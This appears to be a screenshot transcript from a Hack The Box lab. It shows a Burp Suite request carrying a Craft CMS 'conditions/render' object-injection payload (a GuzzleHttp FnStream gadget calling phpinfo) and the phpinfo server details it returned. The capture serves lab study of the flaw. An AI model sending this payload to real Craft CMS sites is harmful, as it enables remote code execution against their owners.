 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: CRAFT_CSRF_TOKEN=
48675098fe1e29802cf903c806b7fedf536e5c6dc0dfa5b00c29b18c4a0b30a1a%3A2%3A%7Bi%3A0%3B
s%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22gSDNOpGRTjkgJvb2CrwwKJv7V3bZg
GIbBuFFkent%22%3B%7D
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 233
13
14 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&config=
{"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":null}],"_fn_
close":"phpinfo"}}
Response
Pretty Raw Hex Render
\n
PHP Version 8.1.2-1ubuntu2.14
php
System Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/fpm/conf.d/10-pdo.in
/etc/php/8.1/fpm/conf.d/15-xml.ini, /etc/php/8.1/fpm/conf.d/20-apcu.ini, /etc/php/8.1/fpm/conf.d/20-bcmath.ini,
/etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/php/8.1/fpm/conf.d/20-curl.ini,
/etc/php/8.1/fpm/conf.d/20-dom.ini, /etc/php/8.1/fpm/conf.d/20-exif.ini, /etc/php/8.1/fpm/conf.d/20-ffi.ini,
/etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /etc/php/8.1/fpm/conf.d/20-ftp.ini, /etc/php/8.1/fpm/conf.d/20-gd.ini,
/etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fpm/conf.d/20-iconv.ini, /etc/php/8.1/fpm/conf.d/20-imagick.ini,
/etc/php/8.1/fpm/conf.d/20-intl.ini, /etc/php/8.1/fpm/conf.d/20-mbstring.ini, /etc/php/8.1/fpm/conf.d/20-mysqli.ini,
/etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.1/fpm/conf.d/20-pdo_pgsql.ini, /etc/php/8.1/fpm/conf.d/20-
pgsql.ini, /etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini, /etc/php/8.1/fpm/conf.d/20-
readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini, /etc/php/8.1/fpm/conf.d/20-simplexml.ini,
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.1/fpm/conf.d/20-
sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini, /etc/php/8.1/fpm/conf.d/20-tokenizer.ini,
/etc/php/8.1/fpm/conf.d/20-xmlreader.ini, /etc/php/8.1/fpm/conf.d/20-xmlwriter.ini, /etc/php/8.1/fpm/conf.d/20-xsl.i
/etc/php/8.1/fpm/conf.d/20-zip.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS